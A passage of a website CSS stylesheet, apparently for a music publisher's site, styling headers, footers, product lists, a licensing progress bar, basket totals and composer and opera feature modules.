  transition: background-color 0.25s ease-out, top 0.1s 0.15s ease, opacity 0.1s ease;
}
.header__navicon span:after {
  bottom: -7px;
  transition: background-color 0.25s ease-out, bottom 0.1s 0.15s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navicon:hover,
.header__navicon:focus {
  outline: 0;
}
.header__navicon:hover span,
.header__navicon:hover span:before,
.header__navicon:hover span:after,
.header__navicon:focus span,
.header__navicon:focus span:before,
.header__navicon:focus span:after {
  background-color: #BBBDBF;
}

.header__navicon.is-active span {
  transform: translateY(-50%) rotate(45deg);
  transition: background-color 0.25s ease-out, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.header__navicon.is-active span:before {
  top: 0;
  opacity: 0;
  transition: background-color 0.25s ease-out, top 0.1s ease, opacity 0.15s ease;
}
.header__navicon.is-active span:after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: background-color 0.25s ease-out, bottom 0.1s ease, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

#languageSelect {
  width: 64px;
}
#languageSelect .form__select {
  position: absolute;
  left: 0px;
  top: -20px;
  padding-left: 11px;
}
#languageSelect .form__select-img {
  position: absolute;
  top: -8px;
}

.person-logo {
  margin-right: 8px;
}

.header__login-name {
  color: #2A8C92;
  font-weight: 600;
}

/* Header end */
.page-header {
  margin-bottom: 10px;
}

.page-header--alt {
  background-color: #1E6468;
  padding-top: 22px;
  padding-bottom: 18px;
  margin-bottom: 0px;
}
@media (min-width: 769px) {
  .page-header--alt {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (min-width: 500px) {
  .page-header__inner {
    display: flex;
  }
}

.page-header__inner--mobile-centred {
  text-align: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred {
    text-align: left;
  }
}

.page-header .slider {
  width: 170px;
  margin-right: 38px;
  margin-bottom: 14px;
}

.page-header__inner--mobile-centred .slider {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .slider {
    margin-left: 0;
    margin-right: 38px;
  }
}

.page-header__img-container {
  margin-right: 38px;
  margin-bottom: 14px;
}
.page-header__img-container.small {
  flex: none;
}
.page-header__img-container .image-caption, .page-header__img-container .image-credit {
  font-size: 14px;
}
@media (min-width: 500px) {
  .page-header__img-container {
    margin-bottom: 0;
    flex: 1;
  }
}
.page-header__img-container span:not(.sr-bdsash) {
  font-size: 14px;
  color: #6B6F81;
  line-height: 15px;
  display: table;
}
.page-header__img-container span:not(.sr-bdsash):first-of-type {
  margin-top: 6px;
}

@media (min-width: 769px) {
  .page-header__digital-wrapper {
    margin: 30px;
  }
}

.page-header__digital-container {
  position: relative;
  padding-top: 152%; /* This creates a fixed aspect ratio in relation to page-header__digital-wrapper */
}
.page-header__digital-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-header__inner--mobile-centred .page-header__img-container {
  margin-right: 0;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img-container {
    margin-right: 38px;
  }
}

.page-header__img {
  display: block;
  width: 90px;
  height: auto;
}
@media (min-width: 769px) {
  .page-header__img {
    width: 120px;
  }
}
@media (min-width: 1000px) {
  .page-header__img {
    width: 170px;
  }
}
.page-header__img.auto {
  width: auto;
}

.page-header__inner--mobile-centred .page-header__img {
  margin: auto auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img {
    margin: 0;
  }
}

.page-header__img--news {
  display: block;
  max-width: 100%;
  margin-bottom: 10px;
}

@media (min-width: 500px) {
  .page-header__content {
    flex: 3;
  }
}

.page-header__content--flexed {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
  width: 100%;
}

.page-header__title {
  font-size: 24px;
  /*padding-right: 16px;*/
  margin-bottom: 6px;
}
@media (min-width: 769px) {
  .page-header__title {
    font-size: 30px;
  }
}
.page-header__title span {
  font-size: 22px;
  line-height: 24px;
}
.page-header__title b {
  font-weight: normal;
}

h2.page-header__title {
  text-transform: none;
}

.mobile-title {
  display: block;
}
@media (min-width: 500px) {
  .mobile-title {
    display: none;
  }
}

.web-title {
  display: none;
}
@media (min-width: 500px) {
  .web-title {
    display: block;
  }
}

.add-work .page-header__title {
  font-size: 22px;
}

.page-header--alt .page-header__title {
  margin-bottom: 12px;
}
@media (min-width: 769px) {
  .page-header--alt .page-header__title {
    margin-bottom: 0;
    flex: 1;
    padding-right: 32px;
  }
}

.page-header__title--without-margin {
  margin-bottom: 0;
}

.page-header--alt .page-header__title {
  color: #FFFFFF;
}

.page-header__total {
  font-weight: bold;
  font-size: 20px;
  color: #AC2B27;
  line-height: 1;
}
@media (min-width: 769px) {
  .page-header__total {
    font-size: 24px;
  }
}

.page-header__subtitle {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}
.page-header__subtitle.page-header__subtitle--without-margin {
  margin-bottom: 0;
}

.page-header__subtitle + .page-header__subtitle {
  margin-bottom: 0;
  margin-top: -5px;
}

.page-header__subtitle + .page-header__composer {
  margin-top: 0;
}

.page-header__composer {
  font-family: "Merriweather", sans-serif;
  color: #CC9F66;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0.3em;
}
.page-header__composer a {
  color: inherit;
}

.page-header__field-container {
  margin-top: 4px;
  margin-bottom: 8px;
}

.page-header__field {
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  font-weight: 400;
}

.page-header__buttons {
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
  margin-top: 28px;
}

.page-header__inner--mobile-centred .page-header__buttons {
  justify-content: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__buttons {
    justify-content: flex-start;
  }
}

@media (min-width: 500px) {
  .page-header__buttons-mobile {
    display: none;
  }
}

.page-header__buttons-full {
  display: none;
}
@media (min-width: 500px) {
  .page-header__buttons-full {
    display: block;
  }
}

.page-header__buttons .button:last-of-type {
  margin-right: 27px;
}

.page-header__buttons .button {
  margin-right: 7px;
  margin-bottom: 7px;
}

.page-header__note {
  margin-top: 6px;
}

.page-header__note p {
  font-size: 13px;
  line-height: 18px;
}

.page-header__tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

.page-header__tag {
  display: flex;
  align-items: center;
  margin-right: 42px;
  margin-bottom: 6px;
  font-size: 14px;
  color: #6B6F81;
  line-height: 1;
  cursor: pointer;
  transition: color 0.25s ease-out;
}

.page-header__tag:hover,
.page-header__tag:focus {
  color: #2A8C92;
}

.page-header__tag-image {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.page-header__dropdown-container {
  text-align: right;
}

.page-header__wrapper {
  font-family: "Merriweather", sans-serif;
  color: #1E6468;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__wrapper {
    font-size: 28px;
  }
}
.page-header__wrapper h1, .page-header__wrapper h2.page-header__title {
  display: inline;
}

.page-header--syllabus .page-header__img-container {
  flex: 0 1 auto;
}
@media (max-width: 768px) {
  .page-header--syllabus .page-header__img-container {
    margin-bottom: 10px;
  }
}
.page-header--syllabus .page-header__content {
  flex: 1 1 auto;
}
.page-header--syllabus .page-header__inner {
  justify-content: space-between;
  display: block;
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .page-header--syllabus .page-header__inner {
    display: flex;
    margin-bottom: 0;
  }
}

.prefooter {
  padding-top: 22px;
  padding-right: 48px;
  padding-bottom: 20px;
  padding-left: 48px;
  text-align: center;
  background-color: #CC9F66;
  color: #FFFFFF;
  border: 1px solid #E2E2E2;
}
@media (min-width: 500px) {
  .prefooter {
    margin-top: 8px;
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.prefooter--alt {
  background-color: #43969E;
}

.prefooter__inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  position: relative;
}

.prefooter__inner-justify-start {
  justify-content: flex-start;
}

.prefooter__totals {
  display: flex;
  align-items: baseline;
  justify-content: flex-end;
  color: #FFFFFF;
  width: 100%;
}

/*.prefooter__dropdown {
  display: none;
  margin-right: 28px;

  @include media-query(small) {
    display: block;
  }
}*/
.prefooter__currency {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-right: 20px;
}
@media (min-width: 500px) {
  .prefooter__currency {
    font-size: 17px;
  }
}

.prefooter__vat {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0.5em;
}
@media (min-width: 500px) {
  .prefooter__vat {
    font-size: 17px;
  }
}

.prefooter__total {
  font-size: 17px;
  line-height: 1;
  font-weight: 900;
}
@media (min-width: 500px) {
  .prefooter__total {
    font-size: 24px;
  }
}

.prefooter__button {
  margin-top: 12px;
}

.prefooter__buttons-left {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-left {
    width: 50%;
    text-align: left;
  }
}

.prefooter__buttons-right {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-right {
    width: 50%;
    text-align: right;
  }
}

.prefooter__title {
  font-size: 19px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0.2em;
}
@media (min-width: 500px) {
  .prefooter__title {
    font-size: 22px;
  }
}
@media (min-width: 769px) {
  .prefooter__title {
    font-size: 30px;
  }
}

.prefooter__title a {
  color: #FFFFFF;
  transition: border-bottom-color 0.15s ease-out;
  border-bottom: 1px solid transparent;
}
.prefooter__title a:hover, .prefooter__title a:focus {
  color: #FFFFFF;
  text-decoration: none;
  border-bottom-color: #FFFFFF;
}
@media (min-width: 500px) {
  .prefooter__title a {
    border-bottom-width: 2px;
  }
}
.prefooter__title a i {
  padding-right: 10px;
  position: relative;
  top: -2px;
}
@media (min-width: 769px) {
  .prefooter__title a i {
    font-size: 28px;
  }
}

.prefooter__subtitle {
  font-weight: 300;
}

.footer {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer {
    margin-top: 80px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer {
    margin-top: 80px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.footer-nav {
  max-width: 1240px;
  margin: auto auto;
  padding-right: 48px;
  padding-left: 48px;
}

.footer-nav__list {
  display: flex;
  flex-wrap: wrap;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #BBBDBF;
  margin: 0 0 15px 0;
  white-space: nowrap;
}
@media (min-width: 1367px) {
  .footer-nav__list {
    margin: 0 0 30px 0;
  }
}
@media (min-width: 500px) {
  .footer-nav__list {
    justify-content: center;
  }
}

.footer-nav__logos {
  margin-top: 20px;
  text-align: center;
}
.footer-nav__logos > img {
  display: block;
  margin: 0 auto;
}
.footer-nav__logos > img.logo--bh-concord {
  width: 160px;
}

.footer-nav__copyright {
  margin-top: 20px;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #6B6F81;
}

.footer-nav__item {
  flex-basis: 100%;
  margin-bottom: 20px;
  padding-right: 12px;
}
@media (min-width: 500px) {
  .footer-nav__item {
    width: auto;
    padding-right: 16px;
    padding-left: 16px;
    margin-bottom: 12px;
    flex-basis: auto;
  }
}

@media (min-width: 500px) {
  .footer-nav__item:not(:last-of-type) {
    border-right: 1px #E2E2E2 solid;
  }
}

.footer-nav__item a {
  transition: color 0.25s ease-out;
  color: #6B6F81;
}

.footer-nav__item a:hover,
.footer-nav__item a:focus {
  color: #2A8C92;
}

.list, .list-partners, .list-partner-publications, .list-publications {
  margin: 0;
  padding-top: 0;
  list-style: none;
}
@media (min-width: 769px) {
  .list, .list-partners, .list-partner-publications, .list-publications {
    padding-top: 10px;
  }
  .list.spotify, .spotify.list-partners, .spotify.list-partner-publications, .spotify.list-publications {
    padding-top: 16px;
  }
}
.list.film li h3, .film.list-partners li h3, .film.list-partner-publications li h3, .film.list-publications li h3 {
  margin-top: 6px;
}

@media (min-width: 500px) {
  .list--split {
    display: flex;
    flex-wrap: wrap;
  }
}

.list--no-padding {
  padding-top: 0;
}

.list--padding-top {
  padding-top: 30px;
}

.list--padding-bottom {
  padding-bottom: 30px;
}

.list--text-links {
  margin-bottom: 32px;
}

@media (min-width: 500px) {
  .list--rows {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}

@media (min-width: 769px) {
  .list--two-per-row .list-item {
    flex: 2 0 50%;
  }
}

@media (min-width: 769px) {
  .list--three-per-row .list-item {
    flex: 3 0 33%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item {
    width: 33.3%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item:first-of-type {
    width: calc(68.4% - 16px);
  }
}

@media (min-width: 500px) {
  .list--with-borders .list-item {
    border-right: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
    padding: 16px 8px;
  }
}
@media (min-width: 769px) {
  .list--with-borders .list-item {
    padding: 32px 16px;
  }
}
@media (min-width: 1000px) {
  .list--with-borders .list-item {
    padding: 32px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(-n + 2),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(-n + 3) {
    border-top: 0;
  }
}

.list--with-top-border {
  margin-top: 16px;
}
@media (min-width: 500px) {
  .list--with-top-border {
    border-top: 1px solid #E2E2E2;
    margin-top: 0px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(2n),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(3n),
  .list--two-per-row.list--with-borders .list-item:last-of-type,
  .list--three-per-row.list--with-borders .list-item:last-of-type {
    border-right: 0;
  }
}

.explore .list-item {
  padding-bottom: 25px;
}
.explore .list-item .list-item__image {
  margin-bottom: 10px;
  max-width: 223px;
}

.list-item {
  display: block;
  width: 100%;
  padding-bottom: 16px;
}
.list-item.no-padding {
  padding-bottom: 5px;
}
@media (min-width: 500px) {
  .list-item {
    padding-bottom: 32px;
  }
}

.list-item--no-right-border {
  border-right: 0;
}

@media (min-width: 769px) {
  .list-item--pairing {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
}

/*  */
.list-item--whole-words {
  white-space: nowrap;
}

.list--split .list-item {
  padding-bottom: 16px;
  line-height: 1.4;
}
@media (min-width: 500px) {
  .list--split .list-item {
    width: 50%;
    padding-right: 32px;
  }
}

.list-item--centred {
  text-align: center;
}

.list--text-links .list-item {
  padding-bottom: 12px;
}

.list--text-links a {
  font-weight: 400;
  color: #AC2B27;
  text-decoration: underline;
  letter-spacing: 0.01em;
  transition: color 0.25s ease-out;
}

.list--text-links a:hover,
.list--text-links a:focus {
  color: #2A8C92;
}

.list-item__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 23px;
}

.list-item__image--square {
  width: 140px;
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
}

.list-item__image--shophome {
  max-height: 150px;
  margin-right: auto;
  margin-left: auto;
}

.list-item__pre-title {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}
.list-item__pre-title a {
  color: #CC9F66;
}

.list-item__title, .letter {
  font-size: 16px;
  line-height: 1.3;
  font-weight: bold;
  color: #AC2B27;
  margin-bottom: 4px;
}
.list-item__title a, .letter a {
  color: #AC2B27;
}
@media (min-width: 500px) {
  .list-item__title, .letter {
    font-size: 24px;
  }
}
.list-item__title .normal-text, .letter .normal-text {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 500px) {
  .list-item__title .normal-text, .letter .normal-text {
    font-size: 17px;
  }
}

.list-item__title--alt {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  color: #CC9F66;
}
.list-item__title--alt a {
  color: #CC9F66;
}

.list-item__title--small {
  font-size: 17px;
  line-height: 22px;
}

.list-item__title--shop {
  color: #43969E;
}

.list-item__subtitle, .list-item__subtitle--compact {
  font-size: 13px;
  line-height: 1.4;
  margin-top: 8px;
  margin-bottom: 14px;
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-item__subtitle, .list-item__subtitle--compact {
    font-size: 15px;
  }
}
.list-item__subtitle + a, .list-item__subtitle--compact + a {
  display: inline-block;
}

.list-item__subtitle--compact {
  line-height: normal;
  margin-bottom: 0;
}

.list-item__links {
  display: flex;
  flex-wrap: wrap;
  margin-top: 5px;
}
.list-item__links.margin-top {
  margin-top: 50px;
}
.list-item__links.shop {
  display: block;
}
.list-item__links.shop a {
  display: block;
}

a.list-item__link,
.list-item__link {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
}

.list-item__link:not(:last-of-type) {
  margin-right: 20px;
}

.list-item--highlight {
  background-color: #F4F5FA;
}

.list-item__pairing {
  margin-top: 16px;
}
@media (min-width: 769px) {
  .list-item__pairing {
    text-align: right;
    margin-top: 0;
  }
}

.list-item__pairing-title {
  color: #464855;
  font-size: 21px;
  line-height: 1.4;
  font-weight: 900;
  margin-bottom: 8px;
}

.product__image {
  width: 100%;
  height: auto;
}

.prod-img {
  width: auto;
}

/*********Licencing Progress Bar***********/
.licensing-progressbar ul {
  list-style: none;
  margin: 20px 0;
}
.licensing-progressbar ul li {
  display: inline-block;
  padding: 10px 32px 10px 10px;
  font-family: "Lato", sans-serif;
}
@media (min-width: 769px) {
  .licensing-progressbar ul li {
    display: inline-block;
    padding: 10px 18px 10px 10px;
  }
}
@media only screen and (max-width: 800px) {
  .licensing-progressbar ul li {
    padding: 10px;
    display: block;
    margin-bottom: 5px;
  }
}
@media only screen and (min-width: 1000px) and (max-width: 1120px) {
  .licensing-progressbar ul li {
    padding: 10px 0px 10px 10px;
  }
}
.licensing-progressbar ul li .title {
  color: #1E6468;
  padding: 10px 5px;
}
.licensing-progressbar ul li .title strong {
  font-weight: normal;
}
.licensing-progressbar ul li .num {
  background: #CC9F66;
  color: #FFFFFF;
  padding: 10px;
  border-radius: 4px;
}
.licensing-progressbar ul li.active .num {
  background: #1E6468;
  color: #FFFFFF;
}
.licensing-progressbar ul li.active .title {
  color: #1E6468;
  background: #F4F5FA;
  border: 1px solid #F4F5FA;
  border-radius: 4px;
  padding: 10px 5px;
}

/**********Generic list layout styles**************/
.generic-list {
  text-align: center;
}
.generic-list a:hover {
  color: #1E6468;
}
@media (min-width: 500px) {
  .generic-list {
    display: flex;
    text-align: inherit;
  }
}
.generic-list.list--lightbox .generic-list-left {
  width: 100%;
}
@media (min-width: 500px) {
  .generic-list.list--lightbox .generic-list-left {
    min-width: 190px;
    max-width: 190px;
  }
}
@media (min-width: 769px) {
  .generic-list.list--lightbox .generic-list-left {
    margin-right: 30px;
  }
}
.generic-list.list--lightbox .generic-list-left img {
  max-width: 100%;
}
.generic-list .button {
  margin-top: 1em;
}
.generic-list p {
  /* Override default paragraph styles for Markdown-generated content in lists */
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}

.list-item .generic-list-small {
  display: flex;
  text-align: inherit;
  margin-bottom: 16px;
  padding-right: 16px;
}

.generic-list-left {
  width: 120px;
  margin-top: 0px;
  margin-right: auto;
  margin-bottom: 14px;
  margin-left: auto;
}
.generic-list-left a {
  position: relative;
}
.generic-list-left a .cliptype {
  position: absolute;
  top: 0;
}
.generic-list-left.no-mobile-style {
  margin-bottom: 0;
  margin-left: 0 !important;
  margin-right: 16px !important;
  flex: 1;
  width: auto;
  min-width: 80px;
  max-width: 120px;
}
@media (min-width: 500px) {
  .generic-list-left {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 16px;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-list-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-list-right {
    flex: 1;
  }
}

.generic-list-small .generic-list-left {
  width: auto;
  min-width: 50px;
  max-width: 50px;
  margin: auto;
}
@media (min-width: 500px) {
  .generic-list-small .generic-list-left {
    margin: 0 18px 0 0;
  }
}

.generic-list-image {
  width: 100%;
  height: auto;
}

.generic-list-small .generic-list-image {
  max-width: 50px;
}

.generic-list-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-list-text2 {
  font-size: 14px;
  font-weight: bold;
  color: #CC9F66;
  margin-bottom: 4px;
}

.generic-list-text3 {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.generic-list-text3 + .generic-list-text3 {
  margin-top: 1em;
}

.PSTitle {
  font-size: 30px;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.PSTitle span {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  display: block;
  font-family: "Lato", sans-serif;
  font-weight: 300;
}

.prodlist-container .results {
  padding: 0 !important;
}

.paging {
  width: 100%;
}

.pageCount {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 5px;
  padding: 4px 10px 0 0;
}

.connect .twitter .product--mini {
  margin-top: 10px;
  position: relative;
}
.connect .spotify h2 + iframe {
  margin-top: 10px;
}
.connect .spotify .list-item {
  padding-bottom: 0;
  height: 160px;
}
.connect .spotify .list-item:nth-child(even) div {
  margin-left: 0;
}
@media (min-width: 769px) {
  .connect .spotify .list-item:nth-child(even) div {
    margin-left: 30px;
  }
  .connect .spotify .list-item:nth-child(even) div iframe {
    width: 100%;
  }
}
.connect .spotify .list-item__title {
  margin-bottom: 15px;
}
.connect .product iframe {
  width: 95%;
}

.block.basket {
  overflow-x: auto;
}

.buy-related {
  margin: 10px 0;
  padding: 5px;
  border: 1px solid #E2E2E2;
}
.buy-related .list-item {
  padding-bottom: 16px;
}
.buy-related .list-item .offer {
  margin-top: 8px;
}

/*****For buy related items*****/
.list-item .product__price-container {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
@media (min-width: 500px) {
  .list-item .product__price-container {
    justify-content: inherit;
  }
}
.list-item .product__price {
  padding-left: 0;
  font-size: 17px;
  font-weight: 900;
}
.list-item .product__price--on-sale {
  position: relative;
  font-weight: 300;
  color: #6B6F81;
  margin-right: 13px;
}
.list-item .product__price--on-sale:after {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  background-color: #6B6F81;
  z-index: 1;
}

@media (min-width: 500px) {
  .list--with-hz-border .list-item + .list-item {
    border-top: 1px solid #E2E2E2;
    padding: 16px 0;
  }
}
@media (min-width: 769px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 24px 0;
  }
}
@media (min-width: 1000px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 32px 0;
  }
}

.buy-music-item {
  margin-bottom: 20px;
}

.buy-music-button {
  padding-top: 20px;
}

/* This file is where we replicate the generic-list styles but without the list */
.generic-item {
  display: block;
}

.generic-leftright-item {
  display: flex;
  flex-wrap: wrap;
}

.generic-left {
  width: 120px;
  margin: 0 auto 14px auto;
}
.generic-left a {
  position: relative;
}
.generic-left a .cliptype {
  position: absolute;
  top: 0;
}
@media (min-width: 500px) {
  .generic-left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-right {
    flex: 1;
  }
}

.link-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-top: 10px;
}

.link-list__item {
  display: block;
  font-size: 15px;
  line-height: 1;
  color: #43969E;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  margin-bottom: 10px;
}
.link-list__item:hover {
  border-bottom: none;
}
.link-list__item.no-underline {
  border-bottom: none;
}
.link-list__item.dd-menu {
  position: relative;
}
.link-list__item.dd-menu:after {
  content: "";
  background: url(/img_s/vector/arrow--down-grey.svg) no-repeat;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 5px;
  right: -15px;
}

.link-list__item:not(:last-of-type) {
  margin-right: 32px;
}

.availability-buttons {
  text-align: center;
  float: left;
  margin: 5px 10px 0px 0px;
}

.feature-module--composer .feature-module__content--left {
  position: relative;
  z-index: 1;
  padding-top: 14px;
  padding-right: 24px;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 24px;
    padding-right: 0;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 36px;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
    padding-top: 52px;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__title {
    font-size: 34px;
  }
}
.feature-module--composer .feature-module__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 50%;
  max-height: 40%;
  width: auto;
  height: auto;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__image {
    max-width: 60%;
    max-height: 65%;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__image {
    max-height: 100%;
    max-width: 40%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__image {
    max-width: 40%;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__image {
    max-width: 50%;
  }
}

.feature-module--video .feature-module__description {
  margin-bottom: 0;
}
.feature-module--video .feature-module__inner {
  display: block;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__inner {
    display: flex;
    padding: 24px 32px;
  }
}
@media (min-width: 1240px) {
  .feature-module--video .feature-module__inner {
    padding: 32px 48px;
  }
}
.feature-module--video .feature-module__content--left {
  margin-bottom: 20px;
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--left {
    padding-right: 16px;
    width: 50%;
    margin-bottom: 0;
  }
}
.feature-module--video .feature-module__content--right {
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--right {
    padding-left: 16px;
    width: 50%;
  }
}

.feature-module--opera .feature-module__description {
  margin-bottom: 1em;
}

.feature-module__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 36px 24px;
}
@media (min-width: 500px) {
  .feature-module__inner {
    padding: 24px 32px;
  }
}
@media (min-width: 769px) {
  .feature-module__inner {
    display: flex;
  }
}
@media (min-width: 1000px) {
  .feature-module__inner {
    padding: 32px 48px;
  }
}
@media (min-width: 1240px) {
  .feature-module__inner {
    padding: 32px 68px;
  }
}

.feature-module__content--left {
  margin-bottom: 20px;
}
@media (min-width: 769px) {
  .feature-module__content--left {
    padding-right: 16px;
    margin-bottom: 0;
  }
}

@media (min-width: 769px) {
  .feature-module__content--right {
    padding-left: 16px;
  }
}

.feature-module__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .feature-module__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.feature-module__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}
@media (min-width: 769px) {
  .feature-module__title {
    font-size: 30px;
  }
}

.feature-module__subtitle {
  font-size: 15px;
  margin-bottom: 0.5em;
  color: #6B6F81;
}

.feature-module__description {
  margin-bottom: 80px;
}

.feature-module__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .feature-module__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 22px;
    padding-left: 10px;
    text-align: left;
  }
}

.feature-module__bottom .button {
  margin-bottom: 8px;
}

.featured-composer__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 48px 32px 24px 32px;
}
.featured-composer__inner.hero {
  padding: 0;
}
@media (min-width: 1000px) {
  .featured-composer__inner {
    padding: 0;
  }
}

.featured-composer__content {
  position: relative;
  z-index: 1;
}
@media (min-width: 1000px) {
  .featured-composer__content {
    min-height: 290px;
  }
  .featured-composer__content .left {
    width: 50%;
    padding: 30px;
  }
  .featured-composer__content .right {
    width: 50%;
    padding: 30px;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.featured-composer__content h2 {
  margin-bottom: 10px;
}
.featured-composer__content .left, .featured-composer__content .right {
  padding: 30px;
}
.featured-composer__content .left .jwplayer, .featured-composer__content .right .jwplayer {
  width: 100% !important;
}
.featured-composer__content a:hover {
  text-decoration: none;
}

.featured-composer__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .featured-composer__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.featured-composer__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
  max-width: 55%;
  position: relative;
  top: 30px;
  left: 40px;
}
@media (min-width: 769px) {
  .featured-composer__title {
    left: 68px;
  }
}
@media (min-width: 1000px) {
  .featured-composer__title {
    font-size: 30px;
    top: 70px;
    max-width: 50%;
  }
}
.featured-composer__title a {
  color: #CC9F66;
}

.featured-composer__description {
